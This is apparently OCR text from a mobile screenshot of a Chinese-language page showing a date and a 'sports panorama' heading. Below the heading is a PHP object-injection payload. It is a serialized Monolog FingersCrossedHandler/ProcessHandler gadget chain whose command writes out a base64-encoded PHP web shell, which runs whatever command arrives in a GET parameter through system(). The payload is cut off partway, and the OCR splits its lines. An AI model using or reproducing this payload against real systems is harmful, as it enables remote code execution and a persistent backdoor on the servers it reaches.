
跳
2026年8月7日
上午5:57
至
内
体育全景图
容
O:48:"TEC\Common\Monolog\Handler\FingersCros
sedHandler":9:
{s:10:"*handler";O:41:"TEC\Common\Monolog\Han
dler\ProcessHandler":8:
{s:50:"TEC\Common\Monolog\Handler\ProcessHa
ndlercommand";s:884:"echo
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2MnXSkp
eyRjPWJhc2U2NF9kZWNvZGUoJF9HRVRbJ2Mn
XSk7JG89Jyc7aWYoZnVuY3Rpb25fZXhpc3RzKCd
zeXN0ZW0nKSl7b2Jfc3RhcnQoKTtzeXN0ZW0oJG
MpOyRvPW9iX2dldF9jbGVhbigpO31lbHNlaWYoZ